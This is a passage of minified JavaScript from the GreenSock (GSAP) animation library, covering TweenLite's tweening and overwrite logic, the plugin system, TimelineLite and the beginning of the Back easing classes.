n2,r2,s2=t2._gsTweenID;if(F[s2||(t2._gsTweenID=s2="t"+Y++)]||(F[s2]={target:t2,tweens:[]}),e2&&((n2=F[s2].tweens)[r2=n2.length]=e2,i2))for(;--r2>-1;)n2[r2]===e2&&n2.splice(r2,1);return F[s2].tweens},H=function(t2,e2,i2,n2){var r2,s2,a2=t2.vars.onOverwrite;return a2&&(r2=a2(t2,e2,i2,n2)),(a2=L.onOverwrite)&&(s2=a2(t2,e2,i2,n2)),r2!==!1&&s2!==!1},Q=function(t2,e2,i2,n2,r2){var s2,a2,o2,l2;if(n2===1||n2>=4){for(l2=r2.length,s2=0;l2>s2;s2++)if((o2=r2[s2])!==e2)o2._gc||H(o2,e2)&&o2._enabled(!1,!1)&&(a2=!0);else if(n2===5)break;return a2}var h2,u2=e2._startTime+c,p2=[],f2=0,d2=e2._duration===0;for(s2=r2.length;--s2>-1;)(o2=r2[s2])===e2||o2._gc||o2._paused||(o2._timeline!==e2._timeline?(h2=h2||q(e2,0,d2),q(o2,h2,d2)===0&&(p2[f2++]=o2)):u2>=o2._startTime&&o2._startTime+o2.totalDuration()/o2._timeScale>u2&&((d2||!o2._initted)&&2e-10>=u2-o2._startTime||(p2[f2++]=o2)));for(s2=f2;--s2>-1;)if(o2=p2[s2],n2===2&&o2._kill(i2,t2,e2)&&(a2=!0),n2!==2||!o2._firstPT&&o2._initted){if(n2!==2&&!H(o2,e2))continue;o2._enabled(!1,!1)&&(a2=!0)}return a2},q=function(t2,e2,i2){for(var n2=t2._timeline,r2=n2._timeScale,s2=t2._startTime;n2._timeline;){if(s2+=n2._startTime,r2*=n2._timeScale,n2._paused)return-100;n2=n2._timeline}return(s2/=r2)>e2?s2-e2:i2&&s2===e2||!t2._initted&&2*c>s2-e2?c:(s2+=t2.totalDuration()/t2._timeScale/r2)>e2+c?0:s2-e2-c};o._init=function(){var t2,e2,i2,n2,r2,s2=this.vars,a2=this._overwrittenProps,o2=this._duration,l2=!!s2.immediateRender,h2=s2.ease;if(s2.startAt){for(n2 in this._startAt&&(this._startAt.render(-1,!0),this._startAt.kill()),r2={},s2.startAt)r2[n2]=s2.startAt[n2];if(r2.overwrite=!1,r2.immediateRender=!0,r2.lazy=l2&&s2.lazy!==!1,r2.startAt=r2.delay=null,this._startAt=L.to(this.target,0,r2),l2){if(this._time>0)this._startAt=null;else if(o2!==0)return}}else if(s2.runBackwards&&o2!==0)if(this._startAt)this._startAt.render(-1,!0),this._startAt.kill(),this._startAt=null;else{for(n2 in this._time!==0&&(l2=!1),i2={},s2)j[n2]&&n2!=="autoCSS"||(i2[n2]=s2[n2]);if(i2.overwrite=0,i2.data="isFromStart",i2.lazy=l2&&s2.lazy!==!1,i2.immediateRender=l2,this._startAt=L.to(this.target,0,i2),l2){if(this._time===0)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=h2=h2?h2 instanceof T?h2:typeof h2=="function"?new T(h2,s2.easeParams):b[h2]||L.defaultEase:L.defaultEase,s2.easeParams instanceof Array&&h2.config&&(this._ease=h2.config.apply(h2,s2.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(t2=this._targets.length;--t2>-1;)this._initProps(this._targets[t2],this._propLookup[t2]={},this._siblings[t2],a2?a2[t2]:null)&&(e2=!0);else e2=this._initProps(this.target,this._propLookup,this._siblings,a2);if(e2&&L._onPluginEvent("_onInitAllProps",this),a2&&(this._firstPT||typeof this.target!="function"&&this._enabled(!1,!1)),s2.runBackwards)for(i2=this._firstPT;i2;)i2.s+=i2.c,i2.c=-i2.c,i2=i2._next;this._onUpdate=s2.onUpdate,this._initted=!0},o._initProps=function(e2,i2,n2,r2){var s2,a2,o2,l2,h2,u2;if(e2==null)return!1;for(s2 in X[e2._gsTweenID]&&V(),this.vars.css||e2.style&&e2!==t&&e2.nodeType&&z.css&&this.vars.autoCSS!==!1&&function(t2,e3){var i3,n3={};for(i3 in t2)j[i3]||i3 in e3&&i3!=="transform"&&i3!=="x"&&i3!=="y"&&i3!=="width"&&i3!=="height"&&i3!=="className"&&i3!=="border"||!(!z[i3]||z[i3]&&z[i3]._autoCSS)||(n3[i3]=t2[i3],delete t2[i3]);t2.css=n3}(this.vars,e2),this.vars){if(u2=this.vars[s2],j[s2])u2&&(u2 instanceof Array||u2.push&&_(u2))&&u2.join("").indexOf("{self}")!==-1&&(this.vars[s2]=u2=this._swapSelfInParams(u2,this));else if(z[s2]&&(l2=new z[s2])._onInitTween(e2,this.vars[s2],this)){for(this._firstPT=h2={_next:this._firstPT,t:l2,p:"setRatio",s:0,c:1,f:!0,n:s2,pg:!0,pr:l2._priority},a2=l2._overwriteProps.length;--a2>-1;)i2[l2._overwriteProps[a2]]=this._firstPT;(l2._priority||l2._onInitAllProps)&&(o2=!0),(l2._onDisable||l2._onEnable)&&(this._notifyPluginsOfEnabled=!0)}else this._firstPT=i2[s2]=h2={_next:this._firstPT,t:e2,p:s2,f:typeof e2[s2]=="function",n:s2,pg:!1,pr:0},h2.s=h2.f?e2[s2.indexOf("set")||typeof e2["get"+s2.substr(3)]!="function"?s2:"get"+s2.substr(3)]():parseFloat(e2[s2]),h2.c=typeof u2=="string"&&u2.charAt(1)==="="?parseInt(u2.charAt(0)+"1",10)*Number(u2.substr(2)):Number(u2)-h2.s||0;h2&&h2._next&&(h2._next._prev=h2)}return r2&&this._kill(r2,e2)?this._initProps(e2,i2,n2,r2):this._overwrite>1&&this._firstPT&&n2.length>1&&Q(e2,this,i2,this._overwrite,n2)?(this._kill(i2,e2),this._initProps(e2,i2,n2,r2)):(this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration)&&(X[e2._gsTweenID]=!0),o2)},o.render=function(t2,e2,i2){var n2,r2,s2,a2,o2=this._time,l2=this._duration,h2=this._rawPrevTime;if(t2>=l2)this._totalTime=this._time=l2,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(n2=!0,r2="onComplete"),l2===0&&(this._initted||!this.vars.lazy||i2)&&(this._startTime===this._timeline._duration&&(t2=0),(t2===0||0>h2||h2===c)&&h2!==t2&&(i2=!0,h2>c&&(r2="onReverseComplete")),this._rawPrevTime=a2=!e2||t2||h2===t2?t2:c);else if(1e-7>t2)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(o2!==0||l2===0&&h2>0&&h2!==c)&&(r2="onReverseComplete",n2=this._reversed),0>t2&&(this._active=!1,l2===0&&(this._initted||!this.vars.lazy||i2)&&(h2>=0&&(i2=!0),this._rawPrevTime=a2=!e2||t2||h2===t2?t2:c)),this._initted||(i2=!0);else if(this._totalTime=this._time=t2,this._easeType){var u2=t2/l2,p2=this._easeType,f2=this._easePower;(p2===1||p2===3&&u2>=.5)&&(u2=1-u2),p2===3&&(u2*=2),f2===1?u2*=u2:f2===2?u2*=u2*u2:f2===3?u2*=u2*u2*u2:f2===4&&(u2*=u2*u2*u2*u2),this.ratio=p2===1?1-u2:p2===2?u2:.5>t2/l2?u2/2:1-u2/2}else this.ratio=this._ease.getRatio(t2/l2);if(this._time!==o2||i2){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i2&&this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration))return this._time=this._totalTime=o2,this._rawPrevTime=h2,I.push(this),void(this._lazy=[t2,e2]);this._time&&!n2?this.ratio=this._ease.getRatio(this._time/l2):n2&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(this._time===0?0:1))}for(this._lazy!==!1&&(this._lazy=!1),this._active||!this._paused&&this._time!==o2&&t2>=0&&(this._active=!0),o2===0&&(this._startAt&&(t2>=0?this._startAt.render(t2,e2,i2):r2||(r2="_dummyGS")),this.vars.onStart&&(this._time!==0||l2===0)&&(e2||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||w))),s2=this._firstPT;s2;)s2.f?s2.t[s2.p](s2.c*this.ratio+s2.s):s2.t[s2.p]=s2.c*this.ratio+s2.s,s2=s2._next;this._onUpdate&&(0>t2&&this._startAt&&t2!==-1e-4&&this._startAt.render(t2,e2,i2),e2||(this._time!==o2||n2)&&this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||w)),r2&&(!this._gc||i2)&&(0>t2&&this._startAt&&!this._onUpdate&&t2!==-1e-4&&this._startAt.render(t2,e2,i2),n2&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e2&&this.vars[r2]&&this.vars[r2].apply(this.vars[r2+"Scope"]||this,this.vars[r2+"Params"]||w),l2===0&&this._rawPrevTime===c&&a2!==c&&(this._rawPrevTime=0))}},o._kill=function(t2,e2,i2){if(t2==="all"&&(t2=null),t2==null&&(e2==null||e2===this.target))return this._lazy=!1,this._enabled(!1,!1);var n2,r2,s2,a2,o2,l2,h2,u2,p2;if(e2=typeof e2!="string"?e2||this._targets||this.target:L.selector(e2)||e2,(_(e2)||D(e2))&&typeof e2[0]!="number")for(n2=e2.length;--n2>-1;)this._kill(t2,e2[n2])&&(l2=!0);else{if(this._targets){for(n2=this._targets.length;--n2>-1;)if(e2===this._targets[n2]){o2=this._propLookup[n2]||{},this._overwrittenProps=this._overwrittenProps||[],r2=this._overwrittenProps[n2]=t2?this._overwrittenProps[n2]||{}:"all";break}}else{if(e2!==this.target)return!1;o2=this._propLookup,r2=this._overwrittenProps=t2?this._overwrittenProps||{}:"all"}if(o2){if(h2=t2||o2,u2=t2!==r2&&r2!=="all"&&t2!==o2&&(typeof t2!="object"||!t2._tempKill),i2&&(L.onOverwrite||this.vars.onOverwrite)){for(s2 in h2)o2[s2]&&(p2||(p2=[]),p2.push(s2));if(!H(this,i2,e2,p2))return!1}for(s2 in h2)(a2=o2[s2])&&(a2.pg&&a2.t._kill(h2)&&(l2=!0),a2.pg&&a2.t._overwriteProps.length!==0||(a2._prev?a2._prev._next=a2._next:a2===this._firstPT&&(this._firstPT=a2._next),a2._next&&(a2._next._prev=a2._prev),a2._next=a2._prev=null),delete o2[s2]),u2&&(r2[s2]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return l2},o.invalidate=function(){return this._notifyPluginsOfEnabled&&L._onPluginEvent("_onDisable",this),this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],R.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-c,this.render(-this._delay)),this},o._enabled=function(t2,e2){if(h||l.wake(),t2&&this._gc){var i2,n2=this._targets;if(n2)for(i2=n2.length;--i2>-1;)this._siblings[i2]=W(n2[i2],this,!0);else this._siblings=W(this.target,this,!0)}return R.prototype._enabled.call(this,t2,e2),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&L._onPluginEvent(t2?"_onEnable":"_onDisable",this)},L.to=function(t2,e2,i2){return new L(t2,e2,i2)},L.from=function(t2,e2,i2){return i2.runBackwards=!0,i2.immediateRender=i2.immediateRender!=0,new L(t2,e2,i2)},L.fromTo=function(t2,e2,i2,n2){return n2.startAt=i2,n2.immediateRender=n2.immediateRender!=0&&i2.immediateRender!=0,new L(t2,e2,n2)},L.delayedCall=function(t2,e2,i2,n2,r2){return new L(e2,0,{delay:t2,onComplete:e2,onCompleteParams:i2,onCompleteScope:n2,onReverseComplete:e2,onReverseCompleteParams:i2,onReverseCompleteScope:n2,immediateRender:!1,useFrames:r2,overwrite:0})},L.set=function(t2,e2){return new L(t2,0,e2)},L.getTweensOf=function(t2,e2){if(t2==null)return[];var i2,n2,r2,s2;if(t2=typeof t2!="string"?t2:L.selector(t2)||t2,(_(t2)||D(t2))&&typeof t2[0]!="number"){for(i2=t2.length,n2=[];--i2>-1;)n2=n2.concat(L.getTweensOf(t2[i2],e2));for(i2=n2.length;--i2>-1;)for(s2=n2[i2],r2=i2;--r2>-1;)s2===n2[r2]&&n2.splice(i2,1)}else for(i2=(n2=W(t2).concat()).length;--i2>-1;)(n2[i2]._gc||e2&&!n2[i2].isActive())&&n2.splice(i2,1);return n2},L.killTweensOf=L.killDelayedCallsTo=function(t2,e2,i2){typeof e2=="object"&&(i2=e2,e2=!1);for(var n2=L.getTweensOf(t2,e2),r2=n2.length;--r2>-1;)n2[r2]._kill(i2,t2)};var Z=y("plugins.TweenPlugin",function(t2,e2){this._overwriteProps=(t2||"").split(","),this._propName=this._overwriteProps[0],this._priority=e2||0,this._super=Z.prototype},!0);if(o=Z.prototype,Z.version="1.10.1",Z.API=2,o._firstPT=null,o._addTween=function(t2,e2,i2,n2,r2,s2){var a2,o2;return n2!=null&&(a2=typeof n2=="number"||n2.charAt(1)!=="="?Number(n2)-i2:parseInt(n2.charAt(0)+"1",10)*Number(n2.substr(2)))?(this._firstPT=o2={_next:this._firstPT,t:t2,p:e2,s:i2,c:a2,f:typeof t2[e2]=="function",n:r2||e2,r:s2},o2._next&&(o2._next._prev=o2),o2):void 0},o.setRatio=function(t2){for(var e2,i2=this._firstPT;i2;)e2=i2.c*t2+i2.s,i2.r?e2=Math.round(e2):1e-6>e2&&e2>-1e-6&&(e2=0),i2.f?i2.t[i2.p](e2):i2.t[i2.p]=e2,i2=i2._next},o._kill=function(t2){var e2,i2=this._overwriteProps,n2=this._firstPT;if(t2[this._propName]!=null)this._overwriteProps=[];else for(e2=i2.length;--e2>-1;)t2[i2[e2]]!=null&&i2.splice(e2,1);for(;n2;)t2[n2.n]!=null&&(n2._next&&(n2._next._prev=n2._prev),n2._prev?(n2._prev._next=n2._next,n2._prev=null):this._firstPT===n2&&(this._firstPT=n2._next)),n2=n2._next;return!1},o._roundProps=function(t2,e2){for(var i2=this._firstPT;i2;)(t2[this._propName]||i2.n!=null&&t2[i2.n.split(this._propName+"_").join("")])&&(i2.r=e2),i2=i2._next},L._onPluginEvent=function(t2,e2){var i2,n2,r2,s2,a2,o2=e2._firstPT;if(t2==="_onInitAllProps"){for(;o2;){for(a2=o2._next,n2=r2;n2&&n2.pr>o2.pr;)n2=n2._next;(o2._prev=n2?n2._prev:s2)?o2._prev._next=o2:r2=o2,(o2._next=n2)?n2._prev=o2:s2=o2,o2=a2}o2=e2._firstPT=r2}for(;o2;)o2.pg&&typeof o2.t[t2]=="function"&&o2.t[t2]()&&(i2=!0),o2=o2._next;return i2},Z.activate=function(t2){for(var e2=t2.length;--e2>-1;)t2[e2].API===Z.API&&(z[new t2[e2]()._propName]=t2[e2]);return!0},v.plugin=function(t2){if(!(t2&&t2.propName&&t2.init&&t2.API))throw"illegal plugin definition.";var e2,i2=t2.propName,n2=t2.priority||0,r2=t2.overwriteProps,s2={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_roundProps",initAll:"_onInitAllProps"},a2=y("plugins."+i2.charAt(0).toUpperCase()+i2.substr(1)+"Plugin",function(){Z.call(this,i2,n2),this._overwriteProps=r2||[]},t2.global===!0),o2=a2.prototype=new Z(i2);for(e2 in o2.constructor=a2,a2.API=t2.API,s2)typeof t2[e2]=="function"&&(o2[s2[e2]]=t2[e2]);return a2.version=t2.version,Z.activate([a2]),a2},s=t._gsQueue){for(a=0;s.length>a;a++)s[a]();for(o in m)m[o].func||t.console.log("GSAP encountered missing dependency: com.greensock."+o)}h=!1}})(typeof module<"u"&&module.exports&&typeof global<"u"?global:this||window),((_gsScope=typeof module<"u"&&module.exports&&typeof global<"u"?global:this||window)._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";_gsScope._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(t,e,i){var n=function(t2){e.call(this,t2),this._labels={},this.autoRemoveChildren=this.vars.autoRemoveChildren===!0,this.smoothChildTiming=this.vars.smoothChildTiming===!0,this._sortChildren=!0,this._onUpdate=this.vars.onUpdate;var i2,n2,r2=this.vars;for(n2 in r2)i2=r2[n2],o(i2)&&i2.join("").indexOf("{self}")!==-1&&(r2[n2]=this._swapSelfInParams(i2));o(r2.tweens)&&this.add(r2.tweens,0,r2.align,r2.stagger)},r=1e-10,s=i._internals,a=s.isSelector,o=s.isArray,l=s.lazyTweens,h=s.lazyRender,u=[],p=_gsScope._gsDefine.globals,c=function(t2){var e2,i2={};for(e2 in t2)i2[e2]=t2[e2];return i2},f=function(t2,e2,i2,n2){var r2=t2._timeline._totalTime;(e2||!this._forcingPlayhead)&&(t2._timeline.pause(t2._startTime),e2&&e2.apply(n2||t2._timeline,i2||u),this._forcingPlayhead&&t2._timeline.seek(r2))},d=function(t2){var e2,i2=[],n2=t2.length;for(e2=0;e2!==n2;i2.push(t2[e2++]));return i2},_=n.prototype=new e;return n.version="1.14.2",_.constructor=n,_.kill()._gc=_._forcingPlayhead=!1,_.to=function(t2,e2,n2,r2){var s2=n2.repeat&&p.TweenMax||i;return e2?this.add(new s2(t2,e2,n2),r2):this.set(t2,n2,r2)},_.from=function(t2,e2,n2,r2){return this.add((n2.repeat&&p.TweenMax||i).from(t2,e2,n2),r2)},_.fromTo=function(t2,e2,n2,r2,s2){var a2=r2.repeat&&p.TweenMax||i;return e2?this.add(a2.fromTo(t2,e2,n2,r2),s2):this.set(t2,r2,s2)},_.staggerTo=function(t2,e2,r2,s2,o2,l2,h2,u2){var p2,f2=new n({onComplete:l2,onCompleteParams:h2,onCompleteScope:u2,smoothChildTiming:this.smoothChildTiming});for(typeof t2=="string"&&(t2=i.selector(t2)||t2),a(t2=t2||[])&&(t2=d(t2)),0>(s2=s2||0)&&((t2=d(t2)).reverse(),s2*=-1),p2=0;t2.length>p2;p2++)r2.startAt&&(r2.startAt=c(r2.startAt)),f2.to(t2[p2],e2,c(r2),p2*s2);return this.add(f2,o2)},_.staggerFrom=function(t2,e2,i2,n2,r2,s2,a2,o2){return i2.immediateRender=i2.immediateRender!=0,i2.runBackwards=!0,this.staggerTo(t2,e2,i2,n2,r2,s2,a2,o2)},_.staggerFromTo=function(t2,e2,i2,n2,r2,s2,a2,o2,l2){return n2.startAt=i2,n2.immediateRender=n2.immediateRender!=0&&i2.immediateRender!=0,this.staggerTo(t2,e2,n2,r2,s2,a2,o2,l2)},_.call=function(t2,e2,n2,r2){return this.add(i.delayedCall(0,t2,e2,n2),r2)},_.set=function(t2,e2,n2){return n2=this._parseTimeOrLabel(n2,0,!0),e2.immediateRender==null&&(e2.immediateRender=n2===this._time&&!this._paused),this.add(new i(t2,0,e2),n2)},n.exportRoot=function(t2,e2){(t2=t2||{}).smoothChildTiming==null&&(t2.smoothChildTiming=!0);var r2,s2,a2=new n(t2),o2=a2._timeline;for(e2==null&&(e2=!0),o2._remove(a2,!0),a2._startTime=0,a2._rawPrevTime=a2._time=a2._totalTime=o2._time,r2=o2._first;r2;)s2=r2._next,e2&&r2 instanceof i&&r2.target===r2.vars.onComplete||a2.add(r2,r2._startTime-r2._delay),r2=s2;return o2.add(a2,0),a2},_.add=function(r2,s2,a2,l2){var h2,u2,p2,c2,f2,d2;if(typeof s2!="number"&&(s2=this._parseTimeOrLabel(s2,0,!0,r2)),!(r2 instanceof t)){if(r2 instanceof Array||r2&&r2.push&&o(r2)){for(a2=a2||"normal",l2=l2||0,h2=s2,u2=r2.length,p2=0;u2>p2;p2++)o(c2=r2[p2])&&(c2=new n({tweens:c2})),this.add(c2,h2),typeof c2!="string"&&typeof c2!="function"&&(a2==="sequence"?h2=c2._startTime+c2.totalDuration()/c2._timeScale:a2==="start"&&(c2._startTime-=c2.delay())),h2+=l2;return this._uncache(!0)}if(typeof r2=="string")return this.addLabel(r2,s2);if(typeof r2!="function")throw"Cannot add "+r2+" into the timeline; it is not a tween, timeline, function, or string.";r2=i.delayedCall(0,r2)}if(e.prototype.add.call(this,r2,s2),(this._gc||this._time===this._duration)&&!this._paused&&this._duration<this.duration())for(d2=(f2=this).rawTime()>r2._startTime;f2._timeline;)d2&&f2._timeline.smoothChildTiming?f2.totalTime(f2._totalTime,!0):f2._gc&&f2._enabled(!0,!1),f2=f2._timeline;return this},_.remove=function(e2){if(e2 instanceof t)return this._remove(e2,!1);if(e2 instanceof Array||e2&&e2.push&&o(e2)){for(var i2=e2.length;--i2>-1;)this.remove(e2[i2]);return this}return typeof e2=="string"?this.removeLabel(e2):this.kill(null,e2)},_._remove=function(t2,i2){e.prototype._remove.call(this,t2,i2);var n2=this._last;return n2?this._time>n2._startTime+n2._totalDuration/n2._timeScale&&(this._time=this.duration(),this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},_.append=function(t2,e2){return this.add(t2,this._parseTimeOrLabel(null,e2,!0,t2))},_.insert=_.insertMultiple=function(t2,e2,i2,n2){return this.add(t2,e2||0,i2,n2)},_.appendMultiple=function(t2,e2,i2,n2){return this.add(t2,this._parseTimeOrLabel(null,e2,!0,t2),i2,n2)},_.addLabel=function(t2,e2){return this._labels[t2]=this._parseTimeOrLabel(e2),this},_.addPause=function(t2,e2,i2,n2){return this.call(f,["{self}",e2,i2,n2],this,t2)},_.removeLabel=function(t2){return delete this._labels[t2],this},_.getLabelTime=function(t2){return this._labels[t2]!=null?this._labels[t2]:-1},_._parseTimeOrLabel=function(e2,i2,n2,r2){var s2;if(r2 instanceof t&&r2.timeline===this)this.remove(r2);else if(r2&&(r2 instanceof Array||r2.push&&o(r2)))for(s2=r2.length;--s2>-1;)r2[s2]instanceof t&&r2[s2].timeline===this&&this.remove(r2[s2]);if(typeof i2=="string")return this._parseTimeOrLabel(i2,n2&&typeof e2=="number"&&this._labels[i2]==null?e2-this.duration():0,n2);if(i2=i2||0,typeof e2!="string"||!isNaN(e2)&&this._labels[e2]==null)e2==null&&(e2=this.duration());else{if((s2=e2.indexOf("="))===-1)return this._labels[e2]==null?n2?this._labels[e2]=this.duration()+i2:i2:this._labels[e2]+i2;i2=parseInt(e2.charAt(s2-1)+"1",10)*Number(e2.substr(s2+1)),e2=s2>1?this._parseTimeOrLabel(e2.substr(0,s2-1),0,n2):this.duration()}return Number(e2)+i2},_.seek=function(t2,e2){return this.totalTime(typeof t2=="number"?t2:this._parseTimeOrLabel(t2),e2!==!1)},_.stop=function(){return this.paused(!0)},_.gotoAndPlay=function(t2,e2){return this.play(t2,e2)},_.gotoAndStop=function(t2,e2){return this.pause(t2,e2)},_.render=function(t2,e2,i2){this._gc&&this._enabled(!0,!1);var n2,s2,a2,o2,p2,c2=this._dirty?this.totalDuration():this._totalDuration,f2=this._time,d2=this._startTime,_2=this._timeScale,m=this._paused;if(t2>=c2?(this._totalTime=this._time=c2,this._reversed||this._hasPausedChild()||(s2=!0,o2="onComplete",this._duration===0&&(t2===0||0>this._rawPrevTime||this._rawPrevTime===r)&&this._rawPrevTime!==t2&&this._first&&(p2=!0,this._rawPrevTime>r&&(o2="onReverseComplete"))),this._rawPrevTime=this._duration||!e2||t2||this._rawPrevTime===t2?t2:r,t2=c2+1e-4):1e-7>t2?(this._totalTime=this._time=0,(f2!==0||this._duration===0&&this._rawPrevTime!==r&&(this._rawPrevTime>0||0>t2&&this._rawPrevTime>=0))&&(o2="onReverseComplete",s2=this._reversed),0>t2?(this._active=!1,this._rawPrevTime>=0&&this._first&&(p2=!0),this._rawPrevTime=t2):(this._rawPrevTime=this._duration||!e2||t2||this._rawPrevTime===t2?t2:r,t2=0,this._initted||(p2=!0))):this._totalTime=this._time=this._rawPrevTime=t2,this._time!==f2&&this._first||i2||p2){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==f2&&t2>0&&(this._active=!0),f2===0&&this.vars.onStart&&this._time!==0&&(e2||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||u)),this._time>=f2)for(n2=this._first;n2&&(a2=n2._next,!this._paused||m);)(n2._active||n2._startTime<=this._time&&!n2._paused&&!n2._gc)&&(n2._reversed?n2.render((n2._dirty?n2.totalDuration():n2._totalDuration)-(t2-n2._startTime)*n2._timeScale,e2,i2):n2.render((t2-n2._startTime)*n2._timeScale,e2,i2)),n2=a2;else for(n2=this._last;n2&&(a2=n2._prev,!this._paused||m);)(n2._active||f2>=n2._startTime&&!n2._paused&&!n2._gc)&&(n2._reversed?n2.render((n2._dirty?n2.totalDuration():n2._totalDuration)-(t2-n2._startTime)*n2._timeScale,e2,i2):n2.render((t2-n2._startTime)*n2._timeScale,e2,i2)),n2=a2;this._onUpdate&&(e2||(l.length&&h(),this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||u))),o2&&(this._gc||(d2===this._startTime||_2!==this._timeScale)&&(this._time===0||c2>=this.totalDuration())&&(s2&&(l.length&&h(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e2&&this.vars[o2]&&this.vars[o2].apply(this.vars[o2+"Scope"]||this,this.vars[o2+"Params"]||u)))}},_._hasPausedChild=function(){for(var t2=this._first;t2;){if(t2._paused||t2 instanceof n&&t2._hasPausedChild())return!0;t2=t2._next}return!1},_.getChildren=function(t2,e2,n2,r2){r2=r2||-9999999999;for(var s2=[],a2=this._first,o2=0;a2;)r2>a2._startTime||(a2 instanceof i?e2!==!1&&(s2[o2++]=a2):(n2!==!1&&(s2[o2++]=a2),t2!==!1&&(o2=(s2=s2.concat(a2.getChildren(!0,e2,n2))).length))),a2=a2._next;return s2},_.getTweensOf=function(t2,e2){var n2,r2,s2=this._gc,a2=[],o2=0;for(s2&&this._enabled(!0,!0),r2=(n2=i.getTweensOf(t2)).length;--r2>-1;)(n2[r2].timeline===this||e2&&this._contains(n2[r2]))&&(a2[o2++]=n2[r2]);return s2&&this._enabled(!1,!0),a2},_.recent=function(){return this._recent},_._contains=function(t2){for(var e2=t2.timeline;e2;){if(e2===this)return!0;e2=e2.timeline}return!1},_.shiftChildren=function(t2,e2,i2){i2=i2||0;for(var n2,r2=this._first,s2=this._labels;r2;)r2._startTime>=i2&&(r2._startTime+=t2),r2=r2._next;if(e2)for(n2 in s2)s2[n2]>=i2&&(s2[n2]+=t2);return this._uncache(!0)},_._kill=function(t2,e2){if(!t2&&!e2)return this._enabled(!1,!1);for(var i2=e2?this.getTweensOf(e2):this.getChildren(!0,!0,!1),n2=i2.length,r2=!1;--n2>-1;)i2[n2]._kill(t2,e2)&&(r2=!0);return r2},_.clear=function(t2){var e2=this.getChildren(!1,!0,!0),i2=e2.length;for(this._time=this._totalTime=0;--i2>-1;)e2[i2]._enabled(!1,!1);return t2!==!1&&(this._labels={}),this._uncache(!0)},_.invalidate=function(){for(var e2=this._first;e2;)e2.invalidate(),e2=e2._next;return t.prototype.invalidate.call(this)},_._enabled=function(t2,i2){if(t2===this._gc)for(var n2=this._first;n2;)n2._enabled(t2,!0),n2=n2._next;return e.prototype._enabled.call(this,t2,i2)},_.totalTime=function(){this._forcingPlayhead=!0;var e2=t.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,e2},_.duration=function(t2){return arguments.length?(this.duration()!==0&&t2!==0&&this.timeScale(this._duration/t2),this):(this._dirty&&this.totalDuration(),this._duration)},_.totalDuration=function(t2){if(!arguments.length){if(this._dirty){for(var e2,i2,n2=0,r2=this._last,s2=999999999999;r2;)e2=r2._prev,r2._dirty&&r2.totalDuration(),r2._startTime>s2&&this._sortChildren&&!r2._paused?this.add(r2,r2._startTime-r2._delay):s2=r2._startTime,0>r2._startTime&&!r2._paused&&(n2-=r2._startTime,this._timeline.smoothChildTiming&&(this._startTime+=r2._startTime/this._timeScale),this.shiftChildren(-r2._startTime,!1,-9999999999),s2=0),(i2=r2._startTime+r2._totalDuration/r2._timeScale)>n2&&(n2=i2),r2=e2;this._duration=this._totalDuration=n2,this._dirty=!1}return this._totalDuration}return this.totalDuration()!==0&&t2!==0&&this.timeScale(this._totalDuration/t2),this},_.usesFrames=function(){for(var e2=this._timeline;e2._timeline;)e2=e2._timeline;return e2===t._rootFramesTimeline},_.rawTime=function(){return this._paused?this._totalTime:(this._timeline.rawTime()-this._startTime)*this._timeScale},n},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(t){"use strict";var e=function(){return(_gsScope.GreenSockGlobals||_gsScope).TimelineLite};typeof define=="function"&&define.amd?define(["TweenLite"],e):typeof module<"u"&&module.exports&&(require("./TweenLite.js"),module.exports=e())}(),((_gsScope=typeof module<"u"&&module.exports&&typeof global<"u"?global:this||window)._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";_gsScope._gsDefine("easing.Back",["easing.Ease"],function(t){var e,i,n,r=_gsScope.GreenSockGlobals||_gsScope,s=r.com.greensock,a=2*Math.PI,o=Math.PI/2,l=s._class,h=function(e2,i2){var n2=l("easing."+e2,function(){},!0),r2=n2.prototype=new t;return r2.constructor=n2,r2.getRatio=i2,n2},u=t.register||function(){},p=function(t2,e2,i2,n2){var r2=l("easing."+t2,{easeOut:new e2,easeIn:new i2,easeInOut:new n2},!0);return u(r2,t2),r2},c=function(t2,e2,i2){this.t=t2,this.v=e2,i2&&(this.next=i2,i2.prev=this,this.c=i2.v-e2,this.gap=i2.t-t2)},f=function(e2,i2){var n2=l("easing."+e2,function(t2){this._p1=t2||t2===0?t2:1.70158,this._p2=1.525*this._p1},!0),r2=n2.prototype=new t;return r2.constructor=n2,r2.getRatio=i2,r2.config=function(t2){return new n2(t2)},n2},d=p("Back",f("BackOut",function(t2){return(t2-=1)*t2*((this._p1+1)*t2+this._p1)+1}),f("BackIn",function(t2){return t2*t2*((this._p1+1)*t2-this._p1)}),f("BackInOut",function(t2){return 